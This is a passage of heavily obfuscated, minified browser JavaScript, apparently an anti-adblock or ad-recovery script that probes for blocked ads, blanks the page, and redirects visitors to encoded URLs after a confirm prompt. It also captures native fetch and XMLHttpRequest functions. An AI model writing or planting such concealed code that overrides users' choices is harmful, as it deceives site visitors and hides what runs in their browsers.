J3=J1;P['A'][J3(0x169)](J3(0xf48)[J3(0x101)](n,J3(0x9e5)));},window[n][J1(0xee9)]=function(){const J4=J1;P['A'][J4(0x169)](J4(0xf48)[J4(0x101)](n,J4(0xa2c)));},window[n][J1(0xd61)]=function(){const J5=J1;return P['A'][J5(0x169)](J5(0xf48)[J5(0x101)](n,J5(0xaa1))),{};};});});}},0x10be:(y,Y,J)=>{'use strict';const J6=a2X;J['d'](Y,{'aX':()=>l,'uD':()=>I});var P=J(0x1e87);const m=J6(0x5c9);function l(){const J7=J6,O=P['A'][J7(0xdfe)](m);return O?J7(0x67d)===O:void 0x0;}function I(O){const J8=J6;P['A'][J8(0x29c)](m,O[J8(0x801)]());}},0x739:(y,Y,J)=>{'use strict';const JJ=a2X;J['d'](Y,{'Pf':()=>T});var P=J(0x2197),I=J(0x385),O=J(0x1b6c),x=J(0x17f6),j=J(0x1e87),K=J(0x36c),b=J(0x469);function T(w,k,M){try{!async function(E,B,R){const J9=a2X;try{if(await D())return;A();const G=Math[J9(0x9e3)]()<P['A'][J9(0xcdb)]?await R(E):'';document[J9(0x58e)][J9(0xedd)]='',document[J9(0x8b3)][J9(0xedd)]='',console[J9(0x14e)](J9(0xcad)[J9(0x101)](E)),document[J9(0x8b3)][J9(0x4a6)][J9(0x170)]=J9(0x85);let q=!0x1;window[J9(0x8cd)](J9(0x489),L=>{const JZ=J9;JZ(0x2d8)===L[JZ(0xb37)]&&(q=!0x0);});const Q=(0x0,K['B'])(G,E),H=setInterval(()=>{const JX=J9;if(!document[JX(0x259)](Q))return clearInterval(H);const L=Q[JX(0x11d)]();JX(0x1ab)!==getComputedStyle(Q)[JX(0xf29)]&&0x0!==L[JX(0x4b4)]&&0x0!==L[JX(0xef4)]||(clearInterval(H),v(E,B));},0x3e8);if(O['A'][J9(0xdeb)]()||O['A'][J9(0x690)]()){var F;const L=(0x0,x['j'])(),N=Math[J9(0x1f9)](0xbb8,0x5*(null!==(F=null==L?void 0x0:L[J9(0x332)])&&void 0x0!==F?F:0x0));setTimeout(()=>{const Jf=J9;document[Jf(0x259)](Q)&&!q&&(clearInterval(H),v(E,B));},N);}}catch(W){v(E,B);}}(w,k,M);}catch(E){v(w,k);}}function v(w,k){const Jy=a2X;try{A();const M=decodeURIComponent(escape(atob(((()=>{const JC=a2X,E=navigator[JC(0x77f)][JC(0x445)]();return E[JC(0x732)]('fr')?JC(0xa78):E[JC(0x732)]('ko')?JC(0x472):JC(0xd1e);})()))));Jy(0x1d9)!=typeof confirm||!0x1!==confirm(M)?location[Jy(0x8b)]=Jy(0x3a7)[Jy(0x101)](btoa(w),Jy(0x12c))[Jy(0x101)](k,Jy(0x105))[Jy(0x101)](btoa(location[Jy(0x8b)])):location[Jy(0x121)]();}catch(E){location[Jy(0x8b)]=Jy(0xb04)[Jy(0x101)](k);}}function A(){const JY=a2X;j['A'][JY(0x29c)](JY(0x84),String(Date[JY(0xbe)]()));}let U=!0x1;window[JJ(0x8cd)](JJ(0x5e6),()=>{U=!0x0;},{'capture':!0x0});const S=Date[JJ(0xbe)]();let V=!0x1;const D=async()=>{const JP=JJ;if(V)return!0x0;V=!0x0;try{if(await(0x0,I['EW'])())return!0x0;try{var w;const k=(0x0,x['j'])();if(k[JP(0xb5c)]>0x3e8||k[JP(0x332)]>0x1f4)return!0x0;if((null===(w=navigator[JP(0x711)])||void 0x0===w?void 0x0:w[JP(0xe4a)])>0x2bc)return!0x0;}catch(M){}if(Date[JP(0xbe)]()-S>0xea60)return!0x0;if(void 0x0===window[JP(0xee2)]?await(0x0,b['y'])(0x64):await(0x0,b['$'])(0x64),U)return!0x0;if(location[JP(0x8e0)][JP(0xaf5)](JP(0x475))&&navigator[JP(0x3e4)][JP(0xaf5)](JP(0x39f)))return!0x0;if(location[JP(0x8e0)][JP(0xaf5)](JP(0x69e))&&(function(){const Jo=JP;try{if(null!=window[Jo(0xe6c)][Jo(0x132)]&&Jo(0xdc)===window[Jo(0xe6c)][Jo(0x132)][Jo(0xdc)][Jo(0x931)])return!0x0;}catch(E){}return!0x1;}()))return!0x0;}catch(E){}return!0x1;};},0x36c:(y,Y,J)=>{'use strict';J['d'](Y,{'B':()=>m});var P=J(0x2197);function m(l){const Jm=a2X;let I=arguments[Jm(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const O=document[Jm(0xd69)](Jm(0xa5b)),x=P['A'][Jm(0x34e)][Jm(0xaf5)]('//')?P['A'][Jm(0x34e)][Jm(0x3af)]('//')[0x1]:P['A'][Jm(0x34e)];let h=Jm(0x6e3);h+=Jm(0xa62)+l,h+=Jm(0x390)+btoa(I),h+=Jm(0x12c)+x,h+=Jm(0x105)+btoa(location[Jm(0x8b)]),O[Jm(0xc99)]=h,O[Jm(0xcda)](Jm(0x4a6),Jm(0x27a)),document[Jm(0x8b3)][Jm(0x69c)](O);const j=K=>{const Jl=Jm;var c;Jl(0xdcc)===K[Jl(0xb37)]&&(null===(c=O[Jl(0xd54)])||void 0x0===c||c[Jl(0x9c5)](O),document[Jl(0x8b3)][Jl(0x4a6)][Jl(0x2aa)](Jl(0x170)),window[Jl(0xc4f)](Jl(0x489),j));};return addEventListener(Jm(0x489),j),O;}},0x313:(y,Y,J)=>{'use strict';const JI=a2X;J['d'](Y,{'A':()=>h});var P=J(0x1cbf),m=J(0x81),I=J(0x2c0),O=J(0x1fa9),x=J(0x6);class h{static[JI(0xb85)](j){const JO=JI;if(!j[JO(0x333)])return 0x0;let K;for(K=0x0;K<j[JO(0x333)][JO(0xf73)][JO(0x786)]&&j[JO(0x333)][JO(0xf73)][K]!==j;K++);return K;}static[JI(0xa8e)](){const Jx=JI;let j=arguments[Jx(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return j[Jx(0xf4d)]!==j[Jx(0x78a)];}catch(K){return!0x0;}}static[JI(0x9e0)](){const Jh=JI;if(void 0x0!==h[Jh(0x2c8)])return h[Jh(0x2c8)];if(!h[Jh(0xa8e)]())return h[Jh(0x2c8)]=!0x1,!0x1;if(window[Jh(0x21e)][Jh(0x8b)][Jh(0x732)](Jh(0xf0b))||(0x0,m['EW'])(window[Jh(0x21e)][Jh(0x8b)]))return h[Jh(0x2c8)]=!0x0,!0x0;try{if((window[Jh(0x21e)][Jh(0x8b)][Jh(0xaf5)]('#')?window[Jh(0x21e)][Jh(0x8b)][Jh(0x452)](0x0,window[Jh(0x21e)][Jh(0x8b)][Jh(0x9ce)]('#')):window[Jh(0x21e)][Jh(0x8b)])===(window[Jh(0xa25)][Jh(0x21e)][Jh(0x8b)][Jh(0xaf5)]('#')?window[Jh(0xa25)][Jh(0x21e)][Jh(0x8b)][Jh(0x452)](0x0,window[Jh(0xa25)][Jh(0x21e)][Jh(0x8b)][Jh(0x9ce)]('#')):window[Jh(0xa25)][Jh(0x21e)][Jh(0x8b)]))return h[Jh(0x2c8)]=!0x0,!0x0;}catch(j){}return h[Jh(0x2c8)]=!0x1,!0x1;}static[JI(0x12a)](){const Jj=JI;if(!this[Jj(0xa8e)]())return!0x1;try{return window[Jj(0xa25)][Jj(0x21e)][Jj(0x8b)],!0x1;}catch(j){return!0x0;}}static[JI(0x986)](j){const Je=JI,K=Je(0xe59);let c=j[K];return c||(c=O['A'][Je(0xfa)](),j[K]=c),c;}static[JI(0xe61)](j){const JK=JI,K=document[JK(0xd69)](JK(0x456)),c=I['A'][JK(0xdfe)]()[JK(0xd5)][JK(0xdfe)][JK(0xf81)](j);for(let b=0x0;b<c[JK(0x786)];b++){const T=c[b];I['A'][JK(0xdfe)]()[JK(0x930)][JK(0xf81)](K,T[JK(0x931)],T[JK(0xaa2)]);}return I['A'][JK(0xdfe)]()[JK(0x312)][JK(0x29c)][JK(0xf81)](K,I['A'][JK(0xdfe)]()[JK(0x312)][JK(0xdfe)][JK(0xf81)](j)),K;}static[JI(0x65c)](j,K){const Jc=JI;K[Jc(0x6b1)]?I['A'][Jc(0xdfe)]()[Jc(0xdf4)][Jc(0xf81)](K[Jc(0xd54)],j,K[Jc(0x6b1)]):I['A'][Jc(0xdfe)]()[Jc(0xb7b)][Jc(0xf81)](K[Jc(0xd54)],j);}static async[JI(0xb3a)](j,K){const Jb=JI;if(I['A'][Jb(0xdfe)]()[Jb(0xcdd)][Jb(0xf81)](j,Jb(0xc99))&&!I['A'][Jb(0xdfe)]()[Jb(0xcdd)][Jb(0xf81)](j,Jb(0x7ea))){const c=(0x0,x['c'])(b=>{const JT=Jb;I['A'][JT(0xdfe)]()[JT(0x9ca)][JT(0xf81)](j,JT(0xa88),()=>{b();}),I['A'][JT(0xdfe)]()[JT(0x9ca)][JT(0xf81)](j,JT(0x14e),()=>{b();});});return K[Jb(0x333)][Jb(0x6ef)](j,K),c;}return K[Jb(0x333)][Jb(0x6ef)](j,K),(0x0,x['c'])(b=>b());}static async[JI(0xb2f)](j,K){const Jv=JI;if(I['A'][Jv(0xdfe)]()[Jv(0xcdd)][Jv(0xf81)](K,Jv(0xc99))&&!I['A'][Jv(0xdfe)]()[Jv(0xcdd)][Jv(0xf81)](K,Jv(0x7ea))){const c=(0x0,x['c'])(b=>{const JA=Jv;I['A'][JA(0xdfe)]()[JA(0x9ca)][JA(0xf81)](K,JA(0xa88),()=>{b();}),I['A'][JA(0xdfe)]()[JA(0x9ca)][JA(0xf81)](K,JA(0x14e),()=>{b();});});return I['A'][Jv(0xdfe)]()[Jv(0xb7b)][Jv(0xf81)](j,K),c;}return I['A'][Jv(0xdfe)]()[Jv(0xb7b)][Jv(0xf81)](j,K),(0x0,x['c'])(b=>b());}}(0x0,P['A'])(h,JI(0x2c8),void 0x0);},0x1e87:(y,Y,J)=>{'use strict';const Jn=a2X;J['d'](Y,{'A':()=>l});var P=J(0x1cbf),m=J(0x71);class l{static[Jn(0xbcf)](O){const JU=Jn;this[JU(0x61a)]=O;}static[Jn(0xdfe)](O){const JS=Jn;let x=!(arguments[JS(0x786)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[JS(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:JS(0xc7b);try{return x&&(O=I(O)),window[h][JS(0x5d6)](O);}catch(j){return'';}}static[Jn(0x29c)](O,x){const JV=Jn;let h=!(arguments[JV(0x786)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],j=arguments[JV(0x786)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:JV(0xc7b);try{if(h&&(O=I(O)),!this[JV(0x61a)])return window[j][JV(0xc4e)](O,x);(0x0,m['Q$'])(K=>{const Ji=JV;let {tcData:c,gppInfo:b}=K;window[j][Ji(0xc4e)](O,x);});}catch(K){}}static[Jn(0x5f2)](O){const Jg=Jn;let x=!(arguments[Jg(0x786)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[Jg(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Jg(0xc7b);try{return x&&(O=I(O)),window[h][Jg(0x6e4)](O);}catch(j){}}}(0x0,P['A'])(l,Jn(0x61a),!0x1);const I=O=>''[Jn(0x101)](window[Jn(0x21e)][Jn(0x8e0)],Jn(0x104))[Jn(0x101)](btoa(O));},0xabf:(y,Y,J)=>{'use strict';J['d'](Y,{'B3':()=>O,'I1':()=>m,'Nq':()=>I});let P=!0x1;function m(){return P;}const l=()=>{P=!0x0;};function I(){const Jr=a2X;window[Jr(0x8cd)](Jr(0x8eb),l);}function O(){const Js=a2X;window[Js(0xc4f)](Js(0x8eb),l);}},0x17f6:(y,Y,J)=>{'use strict';J['d'](Y,{'j':()=>l});var P=J(0x2197),m=J(0x81);function l(){const JD=a2X;try{const I=performance[JD(0x9bd)](JD(0xb56));if(0x0===I[JD(0x786)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [O,x,h,j]=[0x0,0x0,0x0,0x0],[K,b,T,v,A,U]=[0x0,0x0,0x0,0x0,0x0,0x0];return I[JD(0x484)](S=>{const Jw=JD;O++,x+=S[Jw(0xc0b)],(0x0===K||K>S[Jw(0xc0b)])&&(K=S[Jw(0xc0b)]),T<S[Jw(0xc0b)]&&(T=S[Jw(0xc0b)]),S[Jw(0x931)][Jw(0x732)](P['A'][Jw(0x34e)])&&(0x0,m['EW'])(S[Jw(0x931)])&&(0x0,m['sH'])(S[Jw(0x931)])[Jw(0xbf0)][Jw(0x732)](P['A'][Jw(0x34e)])&&(h++,j+=S[Jw(0xc0b)],(0x0===v||v>S[Jw(0xc0b)])&&(v=S[Jw(0xc0b)]),U<S[Jw(0xc0b)]&&(U=S[Jw(0xc0b)]));}),b=x/O,A=j/h,{'minRTT':K,'avgRTT':b,'maxRTT':T,'adshieldMinRTT':v,'adshieldAvgRTT':A,'adshieldMaxRTT':U};}catch(S){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(y,Y,J)=>{'use strict';const Jd=a2X;J['d'](Y,{'A':()=>l});const P={'HTMLIFrameElement_contentWindow':()=>Object[Jd(0xc77)](HTMLIFrameElement[Jd(0xc3d)],Jd(0x6af)),'XMLHttpRequest_open':()=>I(window,Jd(0x2c5),Jd(0xe4e)),'Window_decodeURIComponent':()=>I(window,Jd(0x403),Jd(0x346)),'Window_fetch':()=>I(window,Jd(0x403),Jd(0xdce)),'Element_setAttribute':()=>I(window,Jd(0x414),Jd(0xcda)),'EventTarget_addEventListener':()=>I(window,Jd(0x1c8),Jd(0x8cd))},m=Jd(0xb0e)+window[Jd(0xf0f)](window[Jd(0x21e)][Jd(0x8b)]),l={'get'(){const Jk=Jd;return this[Jk(0xb93)](),window[m];},'collectOne'(O){window[m]=window[m]||{},window[m][O]||(window[m][O]=P[O]());},'collect'(){const Jt=Jd;window[m]=window[m]||{};for(const [O,x]of Object[Jt(0xa26)](P))window[m][O]||(window[m][O]=x());}};function I(O,x,h){const Ju=Jd;var j,K,c;return Ju(0x218)===x[Ju(0x445)]()?O[h]:Ju(0x773)===x?null===(j=O[Ju(0x773)])||void 0x0===j?void 0x0:j[h]:Ju(0x5a3)===x?null===(K=O[Ju(0x5a3)])||void 0x0===K?void 0x0:K[h]:null===(c=O[x])||void 0x0===c||null===(c=c[Ju(0xc3d)])||void 0x0===c?void 0x0:c[h];}},0x6:(y,Y,J)=>{'use strict';J['d'](Y,{'c':()=>m,'z':()=>P});let P=0x0;function m(l){const JM=a2X,I=(O,x)=>{P++,l(O,x);};return I[JM(0x801)]=()=>JM(0xf6f),new Promise(I);}},0x469:(y,Y,J)=>{'use strict';J['d'](Y,{'$':()=>l,'y':()=>m});var P=J(0x6);const m=async I=>(0x0,P['c'])(O=>setTimeout(O,I)),l=async function(){const JE=a2X;let I=arguments[JE(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const O=Date[JE(0xbe)]();if(!window[JE(0xee2)])throw new Error(JE(0xedc));for(;O+I<Date[JE(0xbe)]();)await(0x0,P['c'])((x,h)=>window[JE(0xee2)](x));};},0xc72:(y,Y,J)=>{'use strict';const JR=a2X;J['d'](Y,{'G':()=>l});var P=J(0x6);class m{constructor(I,O){const JB=a2X;this[JB(0xd6f)]=I,this[JB(0x8b3)]=O;}}class l{static[JR(0x556)](I,O){const JF=JR;let x=arguments[JF(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,P['c'])((h,j)=>{const JG=JF;try{const K=new XMLHttpRequest();K[JG(0x965)]=c=>{const Jp=JG;0x4===K[Jp(0xf5c)]&&h(new m(K[Jp(0xd6f)],K[Jp(0xeed)]));},K[JG(0xe4e)](I,O),K[JG(0xdfa)](x);}catch(c){j(c);}});}}},0xe8e:(y,Y,J)=>{'use strict';J['d'](Y,{'Y':()=>h,'p':()=>j});var P=J(0x2197),m=J(0xd17),I=J(0x81);let O=null,x=!0x1;function h(K){const Jq=a2X;if(null===O){O=document[Jq(0xd69)](Jq(0xa5b)),O[Jq(0x4a6)][Jq(0xb7d)](Jq(0x4b4),'0'),O[Jq(0x4a6)][Jq(0xb7d)](Jq(0xef4),'0'),O[Jq(0x4a6)][Jq(0xb7d)](Jq(0xf83),Jq(0x85)),O[Jq(0x4a6)][Jq(0xb7d)](Jq(0x5e7),Jq(0x1ab)),m['A'][Jq(0xdfe)]()[Jq(0x930)][Jq(0xf81)](O,Jq(0x2c4),Jq(0xc7));const b=(0x0,I['Wq'])({'protectUrlContext':K,'url':P['A'][Jq(0x34e)]+Jq(0xeb6),'endpoint':P['A'][Jq(0x34e)]});m['A'][Jq(0xdfe)]()[Jq(0x930)][Jq(0xf81)](O,Jq(0x17a),Jq(0x9be)[Jq(0x101)](b,Jq(0xacb)));const T=v=>{const JQ=Jq;JQ(0x7ba)===v[JQ(0xb37)][JQ(0xe77)]&&(x=!0x0,window[JQ(0xc4f)](JQ(0x489),T));};window[Jq(0x8cd)](Jq(0x489),T),document[Jq(0x46e)][Jq(0x69c)](O);}return O;}const j=async(K,b)=>new Promise(async(T,v)=>{const Ja=a2X,A=h(K);for(;!x;)await new Promise(V=>setTimeout(V,0x7b));const U=m['A'][Ja(0xdfe)]()[Ja(0x91e)][Ja(0xdfe)][Ja(0xf81)](A,window);if(!U)return T(!0x0);const S=new MessageChannel();S[Ja(0x5ba)][Ja(0x235)]=V=>{const JH=Ja;T(V[JH(0xb37)]);},U[Ja(0xab6)]({'type':Ja(0xbf3),'src':b},'*',[S[Ja(0x380)]]);});},0x380:(Y,J,P)=>{'use strict';const JL=a2X;P['d'](J,{'Bo':()=>U,'VS':()=>A,'pI':()=>S,'sU':()=>w,'ts':()=>k,'v5':()=>D,'yu':()=>V});var I=P(0x81);const O=[JL(0x352),JL(0xca2),JL(0xe6),JL(0x465),JL(0x4f0),JL(0x7ec),JL(0x4e0),JL(0xb17),JL(0xb12),JL(0xafb),JL(0x2b9),JL(0x15f),JL(0xf61),JL(0xcd3),JL(0xb24),JL(0x6e7),JL(0xc5),JL(0x3cd),JL(0x793),JL(0xe03),JL(0xb00),JL(0x199),JL(0x7a7),JL(0x692),JL(0xdad),JL(0x9f5),JL(0xa8),JL(0x42b),JL(0xe06),JL(0x350),JL(0xdcd),JL(0xf06),JL(0x64a),JL(0x316),JL(0x343),JL(0xf78),JL(0x237),JL(0x308),JL(0x8f7),JL(0x206),JL(0x404),JL(0x348),JL(0xa56),JL(0x87e),JL(0x7f4),JL(0xeef),JL(0xf02),JL(0x591),JL(0x79),JL(0x2f4),JL(0x1e3),JL(0xc46),JL(0xb24),JL(0xdb2),JL(0x987),JL(0x446),JL(0x469),JL(0xabf),JL(0x79b),JL(0xcb6),JL(0x264),JL(0xc6c),JL(0x1be),JL(0x7b3),JL(0xde4),JL(0x50e),JL(0x2c0),JL(0xe7),JL(0x97a),JL(0x7eb),JL(0x66b),JL(0x7e5),JL(0xad9),JL(0xd9),JL(0xb39),JL(0x7a3),JL(0x8ca),JL(0xb6d),JL(0x9da),JL(0xb94),JL(0x348),JL(0xcfe),JL(0x392),JL(0xe2f),JL(0xbce),JL(0x74c),JL(0x962),JL(0x617),JL(0x44b),JL(0xc93),JL(0x279),JL(0x7e0),JL(0x9d6),JL(0x87c),JL(0xf9),JL(0x43a),JL(0x314),JL(0x2bb),JL(0x659),JL(0x668),JL(0xd83),JL(0xd5a),JL(0xc8),JL(0xe55),JL(0x616),JL(0x198),JL(0x10d),JL(0x8fc),JL(0x7ae),JL(0x73f),JL(0xe8c),JL(0x6fb),JL(0x7a7),JL(0xdf3),JL(0x52b),JL(0x3db),JL(0x5cb),JL(0x70c),JL(0xe6e),JL(0x32e),JL(0x56a),JL(0x94c),JL(0xe95),JL(0xf23),JL(0x47f),JL(0xc25),JL(0xe96),JL(0xd94),JL(0xa8d),JL(0x1da),JL(0x83a),JL(0x448),JL(0xee1),JL(0xe31),JL(0x6b2),JL(0x6ed),JL(0x9e),JL(0x686),JL(0x31d),JL(0x97d),JL(0x527),JL(0xc6a),JL(0x17e),JL(0x936),JL(0xc3c),JL(0xba5),JL(0x247),JL(0x838),JL(0xa4),JL(0x916),JL(0x357),JL(0x40a),JL(0xa1b),JL(0x55b),JL(0x748),JL(0xa6b),JL(0xab),JL(0x9b),JL(0xb47),JL(0xc45),JL(0xaa8),JL(0x442),JL(0x17f),JL(0x4ea),JL(0x285),JL(0xb60),JL(0xea1),JL(0x427),JL(0xf57),JL(0xa11),JL(0xed6),JL(0xea8),JL(0xabc),JL(0xe89),JL(0x848),JL(0x7f9),JL(0x287),JL(0xab3),JL(0xbbe),JL(0x620),JL(0x122),JL(0xdef),JL(0x8f3),JL(0x2b5),JL(0x2dc),JL(0xb51),JL(0x569),JL(0x9d1),JL(0x62b),JL(0x1d1),JL(0xf59),JL(0x9e7),JL(0xf64),JL(0x145),JL(0x5f7),JL(0xbc7),JL(0x9de),JL(0x960),JL(0xb5f),JL(0x943),JL(0x2b5),JL(0xb6b),JL(0x7e6),JL(0x33d),JL(0x519),JL(0xd10),JL(0x77),JL(0x77b),JL(0xbdb),JL(0xc8c),JL(0x8f2),JL(0xadf),JL(0x8df),JL(0x941),JL(0x8f8),JL(0x205),JL(0xe36),JL(0x172),JL(0xdc0),JL(0x4fb),JL(0x148),JL(0x415),JL(0x258),JL(0xd45),JL(0xc37),JL(0x856),JL(0x382),JL(0xcbb),JL(0x970),JL(0x6aa),JL(0x628),JL(0xd67),JL(0x5b8),JL(0x75b),JL(0xb1b),JL(0xf08)],x=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],j=[JL(0xcbe),JL(0x385),JL(0x899),JL(0xe27),JL(0x3ea),JL(0x49a),'Ad',JL(0xf4e),JL(0xee0),JL(0x337),JL(0xbab),JL(0x6fd),JL(0x6b8),JL(0x9d5),JL(0x682),JL(0x4f2),JL(0x66a),JL(0x1fb),JL(0x651),JL(0xf2),JL(0xde8),JL(0xa5),JL(0x7cc),JL(0xf17),JL(0xeb0),JL(0xdff),JL(0xcf5),JL(0x19a),JL(0x429),JL(0xe64),JL(0x565),JL(0x165),JL(0x2cf),JL(0x776),JL(0x477),JL(0xc10),JL(0xeac),JL(0x84f),JL(0x1bc),JL(0x42e),JL(0x368),JL(0xc66),JL(0xe7e),JL(0x103),JL(0xecf),JL(0xd4a),JL(0x96e),JL(0xf8e),JL(0x498),JL(0xf49),JL(0xdb3)],K=['ad',JL(0x13d),'Ad',JL(0x371)],b=[JL(0x4ed),JL(0x768)],T=[],v=[{'key':JL(0xb68),'value':[JL(0x8cf)]}];function A(M){const JN=JL;var E,B,R,F,G,q,Q,H,L,N;const W=[...K,...null!==(E=null==M?void 0x0:M['id'])&&void 0x0!==E?E:[]],z=[...j,...null!==(B=null==M?void 0x0:M[JN(0xdda)])&&void 0x0!==B?B:[]],Z0=[...O,...null!==(R=null==M?void 0x0:M[JN(0x785)])&&void 0x0!==R?R:[]][JN(0x8cb)](Z5=>JN(0x200)!==Z5),Z1=[...x,...null!=M&&M[JN(0x23b)]?[new RegExp(M[JN(0x23b)][JN(0xd70)]('|'))]:[]],Z2=[...T,...null!==(F=null==M?void 0x0:M[JN(0x275)])&&void 0x0!==F?F:[]],Z3=[...null!==(G=null==M?void 0x0:M[JN(0xa6)])&&void 0x0!==G?G:[]],Z4={'id':[{'type':JN(0x150),'value':JN(0x6f0)},...null!==(q=null==M||null===(Q=M[JN(0xf7)])||void 0x0===Q?void 0x0:Q['id'])&&void 0x0!==q?q:[]],'url':[{'type':JN(0x32f),'value':JN(0x5b4)},...null!==(H=null==M||null===(L=M[JN(0xf7)])||void 0x0===L?void 0x0:L[JN(0x1ce)])&&void 0x0!==H?H:[]]};return{'ids':W,'idSubstrings':z,'idRegex':new RegExp(z[JN(0xd70)]('|')),'domains':Z0,'urlRegexes':Z1,'selectorsToForceProtect':Z3,'attributes':[...b,...null!==(N=null==M?void 0x0:M[JN(0x9dd)])&&void 0x0!==N?N:[]],'attributeValueKeys':v,'tagName':Z2,'exclusionRules':Z4};}function U(M,E){const JW=JL;return!(!M[JW(0xb52)][JW(0xaf5)](E)&&!M[JW(0xa72)][JW(0x5fe)](E))&&!M[JW(0xf7)]['id'][JW(0xda0)](B=>JW(0x32f)===B[JW(0xe77)]?B[JW(0xaa2)]===E:JW(0x150)===B[JW(0xe77)]?E[JW(0xaf5)](B[JW(0xaa2)]):void B[JW(0xe77)]);}function S(M,E){const Jz=JL;if(null==E||''===E)return!0x1;const B=(0x0,I['GX'])(E);return!!B&&(!(!M[Jz(0x947)][Jz(0xda0)](R=>B[Jz(0x570)][Jz(0x451)](R))&&!M[Jz(0x45b)][Jz(0xda0)](R=>R[Jz(0x5fe)](B[Jz(0x8b)])))&&!M[Jz(0xf7)][Jz(0x1ce)][Jz(0xda0)](R=>Jz(0x32f)===R[Jz(0xe77)]?R[Jz(0xaa2)]===B[Jz(0x8b)]:Jz(0x150)===R[Jz(0xe77)]?B[Jz(0x8b)][Jz(0xaf5)](R[Jz(0xaa2)]):void 0x0));}function V(M,E){const P0=JL;return E[P0(0x732)](P0(0x7a2))&&M[P0(0x9dd)][P0(0xaf5)](E);}function D(M,E,B){const P1=JL;return!!B&&M[P1(0xf6b)][P1(0xda0)](R=>{const P2=P1;let {key:F,value:G}=R;return F===E&&G[P2(0xaf5)](B);});}function w(M,E){const P3=JL;return!!(E[P3(0xe0b)]('id')&&U(M,E['id'])||E[P3(0xe0b)](P3(0x822))&&U(M,E[P3(0xfa)])||E[P3(0xe0b)](P3(0xc99))&&S(M,E[P3(0x186)](P3(0xc99)))||E[P3(0xe0b)](P3(0x8b))&&S(M,E[P3(0x186)](P3(0x8b))));}function k(M,E){const P4=JL;return M[P4(0x275)][P4(0xda0)](B=>B[P4(0x445)]()===E[P4(0x445)]());}},0x941:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>m});var P=J(0x9ea);const m={'encode':function(O){const P5=a2X;let x=arguments[P5(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,P['i7'])();return x['id']+O[P5(0x3af)]('')[P5(0x417)](h=>x[P5(0x542)][P5(0xaf5)](h)?String[P5(0xe43)](x[P5(0xf12)])+l(x[P5(0x542)],x[P5(0x582)],h):x[P5(0x1b6)][P5(0xaf5)](h)?String[P5(0xe43)](x[P5(0x3dc)])+l(x[P5(0x1b6)],x[P5(0x2a3)],h):l(x[P5(0x726)],x[P5(0xc6d)],h))[P5(0xd70)]('');},'decode':O=>{const P6=a2X,x=(0x0,P['i7'])(O[P6(0x452)](0x0,0x4));if(!x)throw new Error(P6(0x3b4)+O);const h=O[P6(0x452)](0x4);let j=0x0;return h[P6(0x3af)]('')[P6(0x417)](K=>{const P7=P6;if(0x0==j&&K===String[P7(0xe43)](x[P7(0xf12)]))return j=0x1,'';if(0x0==j&&K===String[P7(0xe43)](x[P7(0x3dc)]))return j=0x2,'';if(0x0!=j){const c=j;if(j=0x0,0x1==c)return x[P7(0x582)][P7(0xaf5)](K)?I(x[P7(0x542)],x[P7(0x582)],K):I(x[P7(0x726)],x[P7(0xc6d)],K)+K;if(0x2==c)return x[P7(0x2a3)][P7(0xaf5)](K)?I(x[P7(0x1b6)],x[P7(0x2a3)],K):I(x[P7(0x726)],x[P7(0xc6d)],K)+K;throw new Error(P7(0xa1)+c);}return I(x[P7(0x726)],x[P7(0xc6d)],K);})[P6(0xd70)]('');}};function l(O,x,h){const P8=a2X;if(0x1!==h[P8(0x786)])throw new Error(P8(0x9e9));return O[P8(0xaf5)](h)?x[O[P8(0x9ce)](h)]:h;}function I(O,x,h){const P9=a2X;if(0x1!==h[P9(0x786)])throw new Error(P9(0x9e9));return x[P9(0xaf5)](h)?O[x[P9(0x9ce)](h)]:h;}},0x9ea:(y,Y,J)=>{'use strict';const PX=a2X;J['d'](Y,{'$o':()=>O,'i7':()=>I});var P=J(0x2197),m=J(0x1fa9);function I(b){const PZ=a2X;return b?K[PZ(0xc80)](T=>T['id']===b):P['A'][PZ(0x169)]?h[0x0]:m['A'][PZ(0x9a3)](h);}const O=()=>h[h[PX(0x786)]-0x1];function x(b){const Pf=PX,T=[Pf(0xeab),Pf(0xec0),Pf(0x202),Pf(0x41e),Pf(0x1f4),Pf(0x9bc),Pf(0xf7f),Pf(0x462),Pf(0xbd)],v={};for(let A=0x0;A<T[Pf(0x786)];A++){const U=b[A];v[atob(T[A])]=Pf(0x2cb)==typeof U?atob(U):U;}return v;}const h=[[PX(0x4af),PX(0x798),PX(0x7f1),0x75,PX(0x9b8),PX(0x89e),0x39,PX(0x6e9),PX(0xc6f)],[PX(0xca9),PX(0xa86),PX(0x893),0x75,PX(0x108),PX(0x8b4),0x73,PX(0x1e9),PX(0x18f)],[PX(0xf91),PX(0x592),PX(0xb18),0x61,PX(0x8bc),PX(0xb0),0x72,PX(0xd08),PX(0x2b2)],[PX(0x34d),PX(0xbd3),PX(0x5ff),0x6a,PX(0x791),PX(0x208),0x35,PX(0x3d9),PX(0x994)]][PX(0x417)](b=>x(b)),j=[[PX(0x9fa),PX(0x486),PX(0xf2d),0x77,PX(0x85a),PX(0x13b),0x66,PX(0x4ff),PX(0x7bc)],[PX(0xd3d),PX(0x7df),PX(0x92b),0x39,PX(0x852),PX(0x10b),0x65,PX(0x291),PX(0xf72)],[PX(0x474),PX(0xc5e),PX(0x61e),0x66,PX(0xa94),PX(0x8b7),0x38,PX(0x9d3),PX(0x775)],[PX(0x7af),PX(0x99d),PX(0xf44),0x61,PX(0x9bb),PX(0x79a),0x73,PX(0x879),PX(0x373)],[PX(0xf33),PX(0x4f